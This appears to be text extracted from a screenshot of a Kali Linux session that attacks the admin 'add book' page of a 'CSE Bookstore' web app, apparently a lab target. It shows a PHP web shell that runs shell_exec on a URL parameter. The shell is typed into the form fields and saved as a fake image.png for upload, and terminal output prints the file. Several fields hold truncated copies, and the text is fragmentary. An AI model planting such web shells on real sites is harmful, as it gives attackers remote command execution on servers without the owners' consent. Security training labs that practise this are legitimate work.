 10.10.253.44:84/admin_add.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CSE Bookstore Publisher Books Contact My Cart
ISBN l_exec($_GET[\'cmd\']); ?>
Title l_exec($_GET[\'cmd\']); ?>
Author l_exec($_GET[\'cmd\']); ?>
Image Browse... image.png
Description <?php echo shell_exec($_GET[\'cmd\']); ?>
Price l_exec($_GET[\'cmd\']); ?>
Publisher l_exec($_GET[\'cmd\']); ?>
Add new book cancel
projectworlds Admin Login 2017
┌──(edu㉿LinuxEdu)-[~]
└─$ vi image.png
┌──(edu㉿LinuxEdu)-[~]
└─$ cat im
cat: im: No existe el fichero o el directorio
┌──(edu㉿LinuxEdu)-[~]
└─$ cat image.png
<?php echo shell_exec($_GET[\'cmd\']); ?>
┌──(edu㉿LinuxEdu)-[~]
└─$
place l